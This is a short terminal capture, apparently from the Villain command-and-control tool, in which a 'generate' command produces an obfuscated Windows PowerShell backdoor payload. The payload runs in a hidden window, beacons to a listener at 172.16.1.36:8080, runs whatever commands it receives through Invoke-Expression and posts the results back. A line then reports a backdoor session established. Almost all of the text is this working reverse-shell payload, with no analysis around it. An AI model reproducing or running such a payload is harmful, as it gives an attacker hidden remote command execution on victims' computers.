 Villain >
Villain > generate os=windows lhost=eth0 obfuscate
Generating backdoor payload...
STA'Rt-p'RocEss $PSHOME\powershell.exe -arguMEnTlIST {$f11af='172.16.1.36:8080';$a915='d9759b71-94f
461d8-8d76e63a';$e2d=$('http:'+'//');$d6ac0e=InVOKe-Res'TmeThOd' -uSeBASiCpArsing -uri $e2d$f11af/d
9759b71/$env:cOmpUTErNaME/$env:USERnaME -hEadErs @{"Authorization"=$a915};for (;;){$4841=(InVOKe-Re
s'TmeThOd' -uSeBASiCpArsing -uri $e2d$f11af/94f461d8 -hEadErs @{"Authorization"=$a915});if ($4841 -
NE ('N'+'on'+'e')) {$b=iN'vOke-eXPrEsSI'oN $4841 -erRoRaCtioN s'tOp' -eRrORVariAblE d167d;$b=OU't-s
'trInG -inPUTObjEcT $b;$0f2=InVOKe-Res'TmeThOd' -uri $e2d$f11af/8d76e63a -MEthOd POST -hEadErs @{"A
uthorization"=$a915} -BoDY ([sySTEM.TExt.ENCoDING]::Utf8.GetbYTeS($d167d+$b) -joiN ' ')} s'lEEp' 0.
8}} -wInDoWSTyLe H'IdDe'n
Copied to clipboard!
[Shell] Backdoor session established on 172.16.1.37